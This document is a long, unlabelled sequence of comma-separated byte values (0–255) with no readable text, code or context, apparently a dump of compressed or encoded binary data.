67,149,82,24,61,232,244,68,191,227,206,158,107,133,63,182,23,102,167,21,138,42,21,91,129,48,202,147,137,7,84,59,43,70,10,84,27,138,108,100,197,58,8,86,245,220,29,60,241,95,182,108,15,42,215,207,199,96,107,12,185,205,143,165,253,159,60,60,70,219,34,209,209,56,182,236,45,252,26,216,48,247,101,57,138,109,20,101,5,213,38,59,222,80,39,31,128,234,182,179,93,144,89,17,159,37,174,95,2,59,120,72,156,96,12,255,51,101,238,127,104,7,181,21,49,12,208,254,103,95,20,220,13,242,129,67,27,175,236,247,99,36,26,203,29,122,101,242,21,9,83,183,134,41,67,248,201,8,137,245,29,64,241,201,103,111,111,28,110,144,236,180,141,139,168,18,116,165,111,236,83,252,8,196,19,149,125,140,78,97,212,229,116,180,65,86,100,212,225,207,132,189,31,102,148,253,1,24,102,191,126,6,157,224,138,188,193,239,20,205,192,158,195,54,65,51,21,36,151,237,30,38,121,219,106,90,204,4,208,179,136,13,122,14,179,217,237,182,169,18,91,140,186,56,60,95,231,58,197,222,182,182,203,84,70,83,28,156,30,121,135,88,109,113,49,96,234,198,217,233,28,134,75,101,132,239,52,235,153,108,129,198,68,104,204,230,71,10,103,224,251,220,213,234,39,110,100,62,184,38,154,179,109,240,189,87,247,95,75,163,54,40,219,135,78,34,66,206,126,251,40,121,99,0,165,206,107,161,52,8,239,128,91,200,57,184,242,168,141,54,71,155,60,191,129,242,101,37,135,198,103,91,83,18,205,205,133,205,63,68,70,89,203,219,46,220,199,124,235,97,165,8,152,76,208,184,121,228,52,102,19,234,79,184,13,75,117,163,6,175,128,65,109,88,142,139,59,234,136,183,183,127,48,159,192,47,185,41,34,222,219,24,193,189,212,143,105,208,47,181,21,145,166,220,191,253,162,16,157,16,44,61,161,124,228,171,118,222,228,99,60,49,229,223,190,78,182,222,244,7,190,148,131,146,218,108,230,115,60,224,28,14,160,234,228,149,32,212,117,129,88,174,148,144,183,121,157,251,84,42,94,226,60,205,18,233,210,3,46,169,189,247,5,202,34,138,190,158,239,171,253,174,253,186,135,13,139,20,102,142,62,251,236,18,43,18,254,68,153,209,100,46,168,93,234,187,149,162,169,152,183,59,240,123,184,161,10,22,139,154,199,212,149,72,93,254,22,171,181,213,124,56,220,32,239,80,153,211,177,169,159,134,3,49,96,179,1,213,125,124,125,32,218,165,100,182,98,33,241,154,138,132,158,33,21,34,51,193,128,61,143,132,69,26,199,209,115,65,196,107,139,94,143,32,15,114,122,70,187,125,237,130,153,96,193,6,241,199,144,240,147,236,216,164,134,1,88,183,170,35,179,19,77,179,188,3,84,93,175,145,190,64,131,158,17,10,167,146,145,219,107,73,240,202,169,12,33,254,248,27,64,143,30,189,80,85,34,250,253,104,36,44,40,52,245,254,180,95,220,14,45,143,136,204,66,193,117,74,212,231,58,56,250,17,201,130,39,137,39,193,187,28,164,27,24,28,161,172,214,63,129,35,251,168,220,218,125,98,15,144,80,70,42,200,68,23,155,53,111,214,227,46,2,16,111,53,35,40,143,165,173,185,153,248,73,113,182,46,27,152,188,233,223,94,96,78,69,211,245,212,146,113,248,186,89,181,207,187,48,90,22,21,72,25,0,85,103,180,193,12,182,108,115,18,188,160,145,138,14,46,2,66,75,216,109,58,215,7,89,35,250,209,9,237,245,148,155,13,8,68,172,255,228,206,212,8,192,168,240,165,56,46,165,227,205,245,219,110,36,128,77,40,23,187,73,77,239,55,222,34,80,170,127,59,6,181,70,1,190,255,107,99,192,143,173,13,97,242,20,192,176,212,220,184,222,147,82,19,70,254,196,107,120,189,142,105,106,196,149,98,79,107,192,62,226,190,58,239,108,38,94,166,180,63,30,119,53,201,230,54,62,63,240,59,174,31,76,152,74,148,151,76,94,113,8,214,213,104,190,13,124,249,83,231,228,181,7,20,161,159,193,222,150,89,245,40,239,148,99,253,173,110,74,191,10,211,127,36,176,169,184,236,75,133,188,209,92,206,147,185,102,32,108,232,159,144,175,126,44,55,36,211,166,176,222,81,165,45,60,162,69,156,157,237,89,202,17,154,204,111,167,74,197,169,249,237,163,27,190,25,94,199,150,159,108,214,26,133,101,237,150,25,223,149,183,174,89,66,182,233,49,228,173,186,109,102,228,83,11,211,189,83,44,62,36,15,93,203,123,118,206,194,139,213,204,49,233,134,204,43,123,159,210,192,89,66,22,189,21,225,237,137,120,187,29,93,112,24,158,109,36,62,74,66,182,157,220,160,108,126,54,13,124,121,35,127,237,45,34,56,129,96,16,242,240,133,57,118,227,131,186,0,61,171,206,19,43,220,240,77,52,75,47,40,201,178,113,121,58,41,100,245,92,73,214,118,19,245,94,168,124,11,17,113,42,36,64,70,68,199,145,226,125,60,228,183,218,163,171,154,136,36,184,213,243,7,81,190,2,173,231,44,69,67,92,117,140,170,176,99,147,11,86,165,84,9,168,27,241,119,84,230,168,238,87,201,56,197,113,181,23,108,160,143,143,49,181,54,73,23,98,185,5,252,182,4,116,1,200,146,28,237,223,191,138,35,61,16,211,254,245,253,116,125,176,43,123,34,6,191,127,38,188,103,56,151,105,132,136,2,215,184,107,169,89,117,18,190,96,145,255,182,191,70,151,216,229,18,39,196,118,223,61,49,147,58,71,87,5,138,117,246,132,35,70,15,146,12,89,122,210,34,36,16,171,124,163,193,165,179,18,165,167,10,48,13,82,189,182,90,243,125,29,27,88,147,26,140,85,56,210,249,137,217,42,83,30,212,49,232,25,99,117,110,3,204,108,169,236,254,163,99,253,150,55,123,27,164,165,156,247,35,189,108,143,12,253,255,39,188,17,61,109,41,84,223,232,18,140,40,166,29,130,25,108,129,135,128,125,150,146,213,166,125,71,140,202,98,84,100,83,24,4,56,8,196,104,202,73,13,23,8,3,48,166,60,201,118,47,37,122,60,22,136,3,222,73,149,139,139,176,241,19,20,145,15,183,0,69,214,160,34,95,119,66,16,238,138,3,254,60,19,208,80,47,54,98,95,124,36,100,56,242,239,116,184,81,22,21,7,191,217,229,123,190,5,117,87,236,98,157,127,244,234,224,170,186,152,19,230,229,19,108,52,39,166,195,240,232,15,25,156,17,86,36,21,78,217,95,9,219,40,216,42,174,252,214,254,186,234,100,198,110,2,61,85,10,72,107,163,240,217,203,10,246,61,140,111,228,49,248,177,118,20,29,218,176,150,100,173,243,169,12,93,113,13,205,241,71,242,143,200,135,232,184,17,124,151,182,210,179,66,156,44,208,201,104,6,249,29,17,88,1,191,189,162,225,253,39,183,221,4,70,68,31,157,65,227,201,74,156,34,100,0,164,251,21,199,176,20,172,117,21,161,233,129,107,30,90,238,204,19,5,234,145,137,255,159,51,117,95,230,68,126,235,105,57,104,9,39,127,196,195,60,123,101,221,11,22,155,159,237,135,129,104,147,254,45,177,130,82,57,79,198,232,99,213,118,86,19,117,165,102,209,76,30,38,30,119,79,227,214,244,252,172,31,242,127,63,14,122,166,18,130,186,21,202,229,213,111,7,39,245,175,0,203,136,85,95,239,65,114,158,251,245,93,39,165,117,39,22,180,0,147,250,52,29,44,224,59,202,195,78,62,97,98,11,186,188,142,15,111,11,123,17,237,166,114,179,200,238,164,230,236,152,8,236,99,55,223,63,129,29,217,36,162,51,161,43,8,129,135,238,237,56,27,0,171,151,148,51,7,79,139,99,134,28,159,182,84,208,220,201,73,115,180,157,248,117,23,236,176,205,17,197,66,140,81,103,154,181,12,174,120,172,14,66,83,98,141,223,79,132,68,138,125,24,229,189,79,242,232,66,18,110,239,32,240,8,29,139,217,47,22,89,254,51,71,175,169,126,238,46,121,226,224,152,32,38,46,197,168,10,251,186,45,230,195,174,160,133,72,45,250,134,142,35,179,198,118,126,69,67,41,48,1,197,5,230,180,62,39,57,230,249,63,73,38,18,116,151,159,184,165,243,78,172,251,190,20,205,220,117,242,204,170,159,59,65,210,112,215,90,99,54,254,162,230,251,20,224,30,237,60,197,197,162,121,166,151,13,243,36,208,163,241,23,50,199,115,243,204,77,76,250,126,234,172,115,166,190,223,57,63,151,40,81,152,58,66,129,130,10,91,248,78,9,95,181,79,225,180,217,85,121,165,174,2,178,100,158,184,32,217,117,252,184,167,72,106,19,143,153,200,195,160,51,223,133,178,194,225,243,255,141,243,53,75,124,59,80,136,249,88,197,69,120,141,210,128,64,145,190,14,122,46,121,49,39,28,142,238,124,222,243,36,193,12,35,9,139,26,212,68,125,210,249,169,148,175,27,91,60,117,0,27,71,87,249,34,120,195,36,227,199,200,218,195,84,111,210,138,101,96,13,165,73,45,239,61,184,221,133,28,52,87,105,50,157,2,212,229,18,45,138,120,204,126,30,96,15,203,53,216,0,3,85,42,14,227,1,33,14,163,14,63,146,164,147,112,101,224,53,56,27,71,155,61,249,69,71,1,229,167,148,126,230,219,63,176,61,130,13,107,159,89,158,231,94,144,109,159,196,13,160,148,96,177,243,202,74,88,214,112,109,50,58,60,121,178,132,82,91,191,221,51,151,239,119,109,74,185,93,155,110,81,6,149,120,59,238,228,98,31,47,30,2,184,61,101,18,187,245,97,207,87,191,230,139,236,157,0,49,147,199,230,84,70,242,195,44,33,190,49,126,102,106,198,200,153,137,153,97,238,52,212,194,166,112,101,3,238,155,69,223,105,106,157,98,182,19,123,147,10,203,237,231,97,60,101,182,141,138,34,166,73,2,108,77,104,49,112,217,159,200,120,43,169,113,149,209,145,52,178,205,25,195,27,94,187,69,234,247,140,32,203,228,47,198,86,9,191,76,232,133,94,172,161,188,57,65,90,166,150,85,102,225,147,184,209,157,82,255,246,95,20,235,66,28,82,49,144,250,3,88,136,103,249,71,59,230,79,37,48,244,201,129,102,123,209,174,252,43,181,200,242,19,81,196,90,12,152,85,19,29,130,105,87,13,9,254,163,236,191,197,91,34,255,139,32,37,182,148,53,244,84,84,47,75,100,134,247,120,27,87,229,89,144,117,209,178,118,218,241,115,135,91,119,222,129,17,198,114,32,26,240,190,79,68,131,67,107,135,93,42,249,135,174,149,207,238,242,209,231,143,201,39,98,57,137,57,85,136,230,143,10,126,29,53,203,17,26,142,18,58,23,73,124,46,214,234,233,71,230,12,196,119,13,244,200,196,109,35,14,105,237,90,84,124,11,169,110,117,179,23,79,173,183,41,160,77,35,238,226,252,158,125,68,48,50,197,163,168,204,232,68,188,81,128,152,48,155,249,21,232,81,172,21,15,37,182,79,137,102,174,93,103,2,16,73,104,208,94,143,40,191,155,85,134,52,94,38,160,253,132,59,29,159,7,167,136,106,109,169,249,10,234,148,84,199,190,170,71,51,133,131,143,102,19,0,170,47,93,145,251,161,16,162,142,15,239,76,158,33,11,222,174,55,104,144,88,136,240,237,10,163,54,174,113,160,8,253,212,131,168,219,46,196,76,220,183,61,75,40,46,220,218,127,189,101,55,156,184,28,219,27,137,85,118,124,176,127,40,121,33,2,174,108,212,40,160,23,213,200,124,221,30,110,46,164,165,92,89,180,66,92,21,69,93,90,89,130,243,18,157,43,35,53,140,6,222,70,6,126,107,70,207,232,144,150,203,86,232,14,179,38,244,44,68,41,255,99,169,90,224,137,44,35,59,29,8,101,104,4,141,174,172,222,225,78,198,17,54,220,100,158,236,112,193,162,72,229,129,34,195,87,247,23,178,247,129,99,218,7,214,0,233,24,128,49,128,109,77,146,55,70,11,46,63,106,196,148,130,110,204,156,145,145,146,235,109,242,213,31,249,13,93,214,147,127,187,216,233,31,125,206,49,1,19,123,233,160,4,47,254,110,67,181,236,17,106,96,238,116,47,129,165,130,180,212,174,158,113,224,45,149,236,150,225,142,223,211,42,208,236,148,134,131,32,191,144,63,37,35,138,9,21,69,246,109,54,235,125,59,63,128,0,67,132,196,241,105,55,38,183,233,87,18,64,95,200,17,62,5,59,145,241,159,238,19,103,202,178,161,123,54,23,100,106,245,61,46,102,185,106,94,181,181,202,69,49,71,48,231,79,58,72,15,3,21,200,158,42,98,152,62,98,68,156,168,44,92,54,216,206,24,211,238,92,216,12,72,6,171,85,216,16,123,184,124,239,173,135,9,15,195,217,5,95,94,117,18,215,195,34,137,133,161,244,45,218,129,67,195,181,11,241,234,20,112,26,255,10,88,6,72,243,149,240,49,145,100,40,154,119,154,97,130,7,172,251,26,159,34,102,156,209,198,143,115,227,74,108,66,84,109,250,194,132,185,177,62,245,118,140,151,169,0,154,169,206,224,202,21,54,6,239,146,187,221,103,206,101,11,91,129,255,67,112,210,20,232,130,128,134,229,61,98,229,207,42,153,2,86,141,38,136,143,23,48,113,104,252,196,129,58,0,27,223,213,53,218,85,127,165,44,123,177,168,8,149,226,146,45,147,17,115,234,70,247,81,118,14,81,87,126,47,127,36,227,254,52,68,91,222,197,42,18,165,193,28,175,228,144,87,157,15,226,13,248,167,2,232,84,65,84,213,215,172,158,49,34,30,253,51,232,10,186,128,69,26,241,156,191,151,44,138,248,63,148,7,190,225,130,215,99,242,61,241,175,70,61,162,92,252,138,74,211,184,19,166,53,70,42,167,129,22,217,33,44,199,98,39,10,136,0,200,62,201,96,81,15,61,20,164,164,77,17,64,187,171,103,179,145,244,34,66,219,200,198,237,156,161,84,182,67,111,48,230,76,51,99,239,254,175,226,103,233,247,251,103,237,103,26,37,34,141,5,127,66,230,25,18,228,165,67,63,202,147,29,149,29,57,144,82,111,29,202,221,134,115,91,86,168,150,9,57,227,92,64,239,214,192,142,157,114,133,226,124,36,156,247,210,197,112,51,152,2,199,14,181,127,218,111,117,161,210,89,172,118,131,255,18,143,142,132,97,145,91,60,141,246,35,175,110,153,90,136,204,48,5,43,58,54,176,10,65,186,124,128,232,178,108,253,220,192,88,68,84,25,247,76,237,56,253,22,50,146,152,119,27,104,54,37,48,55,175,165,75,88,101,136,160,158,43,28,255,72,208,78,11,246,26,126,202,117,137,59,229,237,248,23,100,97,223,188,30,231,221,208,209,164,3,31,220,143,58,102,195,126,21,252,11,250,129,62,195,104,89,50,163,248,209,158,183,103,205,240,166,146,176,132,3,39,20,18,203,127,101,137,80,240,231,132,90,250,7,125,117,188,45,245,232,182,109,93,4,241,20,135,16,104,47,175,8,20,177,85,183,195,48,82,197,170,253,45,152,148,79,123,90,120,90,248,101,232,14,105,35,23,103,210,93,243,179,156,58,152,173,73,116,35,14,198,125,45,129,193,11,54,211,207,92,1,66,62,175,162,167,80,217,242,1,75,115,115,143,125,156,181,67,195,89,211,145,77,168,208,8,150,174,20,133,102,182,21,239,170,186,122,200,211,116,240,125,174,17,23,54,132,217,78,34,183,22,172,211,57,89,132,36,233,210,61,237,194,118,107,139,163,182,88,207,52,87,13,204,113,66,86,125,228,43,11,191,134,226,180,183,9,55,222,126,173,201,102,105,39,246,75,175,135,236,82,20,162,149,17,71,2,20,239,159,157,21,209,138,0,151,197,134,173,50,12,40,147,160,140,55,68,22,51,104,230,105,15,77,137,4,101,86,179,124,221,15,105,144,146,13,39,4,117,86,2,120,64,251,51,120,159,217,160,85,235,236,143,35,10,131,42,219,161,169,38,111,153,109,104,21,62,192,24,65,74,231,102,177,246,233,63,75,253,127,30,166,31,105,88,93,230,174,99,2,253,57,199,77,108,199,161,4,178,239,181,88,17,17,158,49,151,37,231,86,89,61,29,26,136,177,17,176,1,224,128,66,42,61,121,47,196,224,255,230,56,228,41,92,135,19,83,47,215,251,185,143,16,216,9,47,103,137,50,56,58,48,126,98,132,237,73,192,178,153,139,102,244,245,228,243,221,171,53,41,3,44,138,218,217,183,254,217,130,157,76,178,198,11,213,18,20,59,58,76,148,204,231,185,104,197,74,45,223,185,178,93,52,211,69,181,173,21,106,1,156,210,7,80,160,150,187,72,190,104,241,166,93,18,40,33,10,6,93,198,54,152,208,219,223,49,107,116,6,163,23,16,118,85,232,240,104,12,233,212,207,101,36,62,62,196,109,156,225,165,102,14,116,230,15,33,49,137,167,44,72,229,12,85,92,216,37,84,152,27,140,31,32,92,205,219,192,63,152,216,192,104,235,39,133,21,255,244,210,113,126,178,181,116,170,236,136,170,99,171,159,132,180,90,41,27,60,51,131,83,3,132,240,233,33,60,32,229,208,130,252,151,247,175,112,82,245,53,48,59,250,156,143,163,179,121,123,175,80,82,236,56,2,203,225,118,137,110,179,249,96,128,79,208,56,140,109,123,70,6,78,25,143,253,212,206,58,29,176,8,13,144,74,5,186,10,161,218,158,237,92,31,178,67,192,110,136,245,220,200,31,45,139,157,109,189,201,39,48,32,180,101,254,90,208,62,196,193,17,56,229,175,24,29,185,189,228,107,159,3,110,62,242,249,160,116,227,202,154,108,179,100,255,76,203,70,94,150,155,13,103,103,147,5,56,104,194,140,252,21,50,161,152,221,74,205,43,207,137,231,192,229,127,24,105,151,21,114,226,215,40,176,111,72,208,189,140,231,179,231,34,122,145,22,80,121,251,150,101,75,181,253,17,230,122,63,192,73,7,148,148,137,32,10,121,226,115,13,75,61,184,82,3,23,112,190,212,232,113,206,104,27,229,82,167,206,91,39,240,7,215,40,77,74,12,200,237,232,210,221,158,37,48,19,116,130,0,55,13,208,55,168,135,244,180,62,49,46,112,87,85,200,158,66,96,215,88,2,237,205,188,194,90,48,196,36,163,81,218,234,108,54,124,156,122,89,115,29,28,192,74,78,12,170,255,155,84,46,175,221,121,137,133,65,131,157,85,197,206,43,249,72,85,150,248,148,5,62,37,79,155,113,86,222,11,155,85,52,239,40,198,247,176,253,52,15,38,208,86,165,124,0,151,253,196,0,182,207,194,250,214,243,24,216,254,180,209,12,213,185,31,37,163,143,44,102,90,2,176,207,32,32,238,99,118,57,201,175,102,53,86,172,26,156,32,217,57,184,69,164,31,74,138,202,196,255,205,49,23,206,147,17,119,245,9,169,69,3,3,146,131,13,54,80,180,40,43,10,47,118,21,17,225,236,246,61,9,239,103,132,109,135,131,51,33,244,80,249,130,73,189,240,132,29,209,99,246,251,218,167,41,202,30,220,52,188,47,231,74,182,193,220,9,173,84,249,163,165,233,123,197,211,214,235,77,6,105,70,37,88,1,225,21,179,77,154,20,223,145,117,168,145,104,181,222,174,82,223,153,217,1,107,164,79,169,240,208,215,4,145,77,142,50,97,248,95,147,41,7,33,215,203,226,2,83,199,55,7,107,36,226,240,75,90,247,79,195,13,186,91,6,229,56,218,66,58,91,251,22,8,58,248,4,236,177,57,187,149,2,174,182,79,47,202,122,221,45,220,97,44,195,141,41,125,132,73,37,74,97,179,238,121,204,32,236,169,66,209,195,225,59,161,30,216,166,112,93,66,77,26,67,170,77,188,148,28,220,57,213,115,44,66,33,135,61,213,151,14,112,42,114,209,163,164,118,8,86,100,157,216,241,102,95,141,76,250,83,87,78,28,15,8,130,18,219,232,223,51,153,206,84,195,179,237,186,95,94,169,185,97,116,15,165,246,249,28,125,220,213,55,202,241,51,96,159,90,227,54,111,131,141,243,141,160,19,35,67,206,131,66,34,98,162,120,195,203,75,128,255,55,143,115,174,93,134,0,42,208,206,248,231,187,81,122,198,45,225,146,213,124,123,100,52,219,65,242,228,128,46,124,72,93,61,235,153,83,5,26,246,136,66,111,56,204,66,211,108,213,87,225,32,234,221,59,216,224,8,148,145,31,83,186,38,2,110,65,16,74,38,24,91,83,226,134,157,131,219,52,159,93,85,40,71,27,253,7,15,224,244,48,131,241,149,147,69,169,181,37,212,220,68,216,136,205,252,241,95,25,169,31,242,205,162,1,16,230,231,54,99,17,219,110,22,77,234,16,153,160,249,199,178,5,32,63,69,13,149,31,9,185,254,112,173,158,41,113,224,26,71,47,36,129,211,17,156,41,149,214,227,169,204,15,241,84,158,209,39,174,70,60,132,33,121,244,195,214,245,235,215,189,252,145,232,172,143,40,101,241,22,138,221,95,5,211,159,188,29,61,107,189,97,159,50,0,140,168,87,82,195,157,19,62,25,183,55,90,193,230,42,190,250,222,83,119,107,148,73,205,55,15,249,228,42,9,12,162,79,119,5,129,187,55,41,55,129,99,111,244,165,253,39,27,179,0,98,114,47,222,142,252,200,176,197,117,39,183,244,214,122,73,163,72,51,18,136,20,198,117,216,22,171,178,243,117,106,54,90,31,133,48,73,167,86,245,92,25,104,106,46,251,161,162,165,30,166,204,221,80,171,170,166,84,160,208,53,92,55,10,5,12,68,254,33,7,77,47,45,208,157,200,130,150,62,163,174,19,129,1,137,23,247,86,94,103,126,122,118,68,92,132,14,226,118,16,252,55,91,207,144,234,119,73,73,3,202,253,106,167,190,148,110,1,246,138,181,134,230,205,55,147,135,46,110,204,202,83,43,170,221,96,99,3,213,90,58,248,111,173,173,194,199,72,106,88,137,115,29,163,61,110,153,236,4,164,44,233,163,148,223,129,154,117,233,210,34,94,253,220,174,215,29,158,224,14,123,246,146,95,241,69,150,36,162,204,163,16,77,111,241,54,41,216,190,44,214,199,105,211,104,79,4,103,209,236,14,145,14,150,35,187,170,77,93,194,155,140,30,67,75,119,234,171,112,99,188,22,207,191,47,154,137,160,252,22,32,180,165,200,107,14,149,116,51,61,168,16,7,178,112,121,149,78,250,208,48,253,163,90,140,232,220,83,55,189,86,118,70,198,156,179,139,114,15,91,179,192,84,195,30,65,210,6,111,35,27,252,3,36,155,67,125,30,23,58,62,238,203,63,244,193,38,3,191,26,148,236,2,78,139,185,240,183,27,139,147,183,144,119,14,129,206,215,89,79,107,138,18,148,39,55,106,186,225,79,164,164,199,29,1,191,108,209,65,247,207,92,181,82,209,43,180,103,103,165,126,212,207,102,50,220,191,7,184,131,135,224,46,190,1,35,245,32,24,110,67,154,123,31,128,133,219,107,162,155,110,24,58,229,113,2,85,9,145,72,47,16,159,119,230,134,171,51,176,9,146,169,68,65,127,153,148,115,232,62,240,123,160,89,109,69,72,186,122,212,184,87,140,86,40,222,175,4,152,230,156,215,236,133,243,223,116,73,173,247,143,227,155,153,166,154,123,126,214,160,170,159,10,190,199,203,49,170,204,47,170,32,118,145,15,7,61,175,92,242,129,74,102,188,207,97,155,106,133,225,23,101,19,67,45,1,116,181,214,18,110,32,20,187,204,188,129,37,245,74,25,196,108,235,159,237,12,83,204,68,84,121,129,71,10,58,178,44,153,93,64,91,91,221,94,130,190,155,180,90,194,35,112,116,182,35,240,54,19,223,172,237,3,72,45,45,219,57,74,109,185,112,74,212,106,29,194,223,41,79,55,131,131,69,119,24,241,101,70,243,186,162,65,210,90,162,167,92,228,185,247,77,150,195,137,7,107,110,198,104,181,67,42,56,227,61,173,12,87,168,29,90,46,78,16,29,65,105,29,231,119,222,224,49,251,66,142,225,167,207,223,244,151,72,134,119,80,54,236,179,1,29,144,84,159,11,181,0,79,80,38,44,176,64,139,68,43,46,168,133,165,45,132,37,237,70,100,238,243,70,123,247,63,239,50,120,3,154,178,18,204,235,107,219,190,109,124,208,216,82,189,81,164,152,145,1,68,227,221,25,114,194,196,6,167,194,181,81,195,30,251,160,110,57,219,41,144,25,155,200,100,113,178,90,223,220,172,17,237,153,246,4,59,100,3,72,213,69,149,109,187,32,218,227,179,243,204,48,86,106,176,190,48,215,216,191,231,25,5,47,92,11,18,142,134,124,194,200,208,9,168,167,120,53,255,195,206,165,114,160,53,245,57,217,102,178,206,60,56,78,7,33,213,178,33,139,215,194,40,108,94,97,21,26,37,191,150,3,216,24,219,213,194,57,144,222,234,170,48,42,144,214,178,69,251,99,230,26,31,243,224,41,60,118,195,55,72,10,88,251,36,106,26,246,48,7,28,241,165,191,174,246,152,164,214,228,127,149,123,154,123,104,169,255,239,222,252,59,92,241,240,33,69,107,13,81,120,152,170,112,116,198,210,203,176,203,87,204,142,88,235,42,57,150,138,64,157,31,115,177,159,156,212,225,44,151,119,97,188,156,223,47,190,47,13,178,92,0,220,69,103,179,99,77,155,156,107,238,212,241,43,142,209,107,190,24,80,51,155,104,139,67,20,212,217,176,19,200,59,139,197,120,232,201,182,134,95,171,82,114,136,172,0,116,174,164,70,175,106,179,120,68,244,83,126,203,20,8,190,13,36,216,237,225,150,67,98,100,193,201,96,230,169,50,74,106,41,30,107,201,72,65,77,61,162,111,124,230,146,43,169,172,255,127,23,79,6,229,12,113,53,155,95,76,255,212,244,193,192,93,43,79,101,74,88,7,38,219,56,224,15,176,222,51,128,102,13,254,30,231,180,216,53,3,3,20,101,86,95,24,132,39,64,33,128,134,179,143,217,88,189,249,32,24,187,67,229,220,6,70,83,99,168,13,185,247,189,30,218,120,249,95,80,96,163,155,103,14,128,234,11,229,56,215,7,139,71,2,152,234,128,223,248,145,199,123,185,215,129,155,26,234,141,219,78,126,206,145,108,34,213,164,141,105,139,79,59,85,50,30,45,18,144,244,181,218,140,153,220,163,127,233,250,62,228,92,173,186,159,204,129,40,4,113,173,146,154,41,252,250,55,137,240,161,251,161,215,116,59,83,241,222,190,87,23,1,25,207,229,32,29,234,206,237,243,217,118,48,153,219,71,177,174,106,44,184,236,45,229,45,25,243,168,230,251,65,254,206,79,67,220,117,140,68,19,96,153,28,104,82,86,162,30,185,38,100,193,89,94,236,145,108,251,74,235,218,225,32,121,8,38,66,47,172,174,92,228,24,62,233,197,188,92,175,154,247,107,66,165,209,46,135,247,149,216,209,12,104,138,100,186,3,110,221,255,89,142,54,83,39,82,150,175,57,20,19,44,89,225,248,187,50,160,153,48,65,247,49,192,55,169,68,62,13,193,130,31,204,119,187,251,150,33,74,211,5,52,73,227,125,107,153,59,67,117,4,168,99,22,209,110,208,213,153,141,164,91,7,153,13,147,209,56,204,252,149,199,63,215,3,44,61,128,241,188,101,87,43,11,204,60,246,53,251,161,207,210,99,231,5,217,187,103,123,204,66,247,50,166,121,99,239,177,52,102,45,227,209,201,161,122,191,131,47,200,80,221,108,179,33,209,11,32,81,222,38,93,115,255,110,106,223,143,71,36,97,72,75,161,172,156,68,166,254,96,142,249,221,114,164,14,218,236,30,107,136,235,69,97,63,33,18,140,3,27,218,24,225,160,177,37,120,64,114,118,6,76,117,37,39,102,118,127,17,170,14,1,85,73,116,84,160,12,53,107,41,67,37,93,58,134,155,30,159,11,194,217,55,57,157,50,121,59,47,188,252,92,5,226,81,217,3,14,248,43,236,56,214,177,28,143,221,176,181,169,220,156,240,123,242,130,222,171,1,180,228,75,21,0,181,253,134,97,115,166,136,12,249,169,33,44,136,200,24,137,226,79,251,140,169,68,228,146,131,218,222,42,24,65,67,209,244,175,214,200,196,148,49,80,218,151,240,190,46,102,241,176,206,145,227,168,62,163,149,251,115,99,34,37,30,254,22,250,74,169,3,51,107,79,202,109,233,127,77,135,230,155,35,152,142,128,82,143,120,126,47,238,230,115,118,150,156,166,33,114,121,32,193,90,30,159,105,88,181,26,43,166,172,205,126,176,93,103,224,88,50,74,46,101,60,183,45,27,42,158,130,9,246,109,83,188,127,130,69,76,170,104,57,64,145,34,191,111,144,108,221,8,226,254,40,248,251,102,216,159,93,107,16,209,106,51,72,143,82,135,78,107,25,175,252,140,68,140,19,102,101,47,249,124,199,125,13,85,252,233,82,108,34,198,252,236,13,55,68,132,250,108,123,225,112,189,230,236,179,181,152,128,211,234,223,162,179,55,88,196,234,211,33,59,42,1,114,12,17,227,253,129,205,84,36,4,135,41,137,147,160,77,196,200,26,253,90,194,175,235,93,217,229,189,127,10,165,216,147,170,125,113,117,111,156,146,36,171,85,182,59,109,251,55,80,113,186,245,253,254,118,118,232,75,255,153,69,96,79,253,166,55,103,56,254,218,172,244,157,128,45,82,8,106,106,239,83,213,214,1,67,253,71,126,119,7,62,48,88,87,107,212,42,95,141,94,31,51,118,10,180,11,64,8,183,191,129,24,167,239,189,76,14,236,133,41,186,32,246,97,168,2,1,166,234,236,0,146,210,202,68,245,170,17,31,98,57,80,114,13,82,173,157,137,141,105,118,39,78,86,141,1,162,225,41,47,163,186,2,167,63,69,103,250,188,196,25,232,15,175,120,112,134,205,202,40,114,78,123,181,224,206,113,154,242,0,236,176,110,132,163,178,243,253,127,1,252,94,67,164,252,7,227,236,64,234,45,156,136,104,108,16,7,41,23,173,220,119,124,10,168,48,191,164,235,32,8,110,142,80,201,90,179,228,91,94,156,55,89,235,123,222,216,96,212,70,38,215,127,174,178,248,194,229,138,244,37,223,66,119,106,149,43,104,231,249,232,196,91,134,30,160,252,175,137,25,164,7,37,252,127,147,165,145,82,18,221,67,250,220,133,146,223,132,182,242,132,55,24,170,90,5,5,232,103,113,238,36,2,186,170,157,23,232,42,235,133,50,201,92,124,50,89,38,220,204,39,60,35,195,19,230,69,25,197,247,100,72,172,20,193,55,93,127,28,93,162,21,249,159,19,135,246,147,197,76,11,75,31,46,82,48,181,198,63,223,28,157,84,26,248,153,88,96,215,37,96,63,13,131,239,216,49,27,104,61,72,38,87,119,142,99,129,6,111,200,159,153,134,179,159,5,29,202,119,115,92,167,112,228,50,27,207,192,244,132,129,84,53,17,217,239,177,148,190,97,170,153,24,0,118,207,164,134,174,218,106,34,93,95,184,59,21,229,15,129,251,174,134,19,142,65,191,186,144,112,118,169,110,40,85,90,131,15,135,16,79,166,195,168,148,107,46,226,32,110,254,2,167,160,216,216,14,116,204,2,161,134,89,113,100,3,90,17,61,194,242,207,28,182,160,42,107,197,174,228,120,89,56,176,50,216,224,26,63,204,223,19,107,32,194,25,187,241,201,191,176,111,159,244,130,112,104,95,177,154,198,212,134,58,111,151,76,123,143,126,53,139,107,81,181,120,213,134,204,186,61,61,238,216,151,224,252,184,186,174,202,67,125,118,172,218,100,140,35,150,244,246,36,91,202,224,212,143,245,31,36,44,249,188,254,151,56,17,169,81,0,194,242,228,76,105,30,151,93,147,62,188,217,228,167,202,91,4,20,9,50,189,159,208,36,203,223,183,212,47,206,72,22,41,235,61,209,191,141,141,99,141,68,174,52,32,125,30,143,62,54,154,35,218,122,192,153,79,224,107,169,233,102,130,210,160,26,118,107,76,147,4,82,248,147,225,223,16,224,254,89,37,20,195,97,208,113,100,214,176,92,54,244,7,93,87,251,34,215,195,236,76,74,86,70,132,145,109,148,38,43,41,216,161,226,199,60,179,215,20,254,64,161,134,107,196,118,83,53,110,72,85,82,197,88,12,179,187,69,128,246,15,139,117,31,183,222,197,155,53,255,142,0,84,159,254,79,232,63,87,20,160,105,239,163,93,75,98,227,229,53,144,1,28,171,93,82,229,191,251,222,124,163,217,23,71,117,180,196,167,215,17,99,225,231,60,200,88,66,97,85,46,137,204,224,81,224,215,27,252,66,181,185,25,41,19,128,116,9,19,215,95,114,113,198,248,253,5,132,16,1,234,46,23,45,3,253,195,176,159,150,245,130,75,158,41,167,169,208,182,103,139,141,174,40,132,228,59,83,20,122,224,143,160,76,41,129,81,199,104,233,0,86,141,200,66,62,1,80,56,57,147,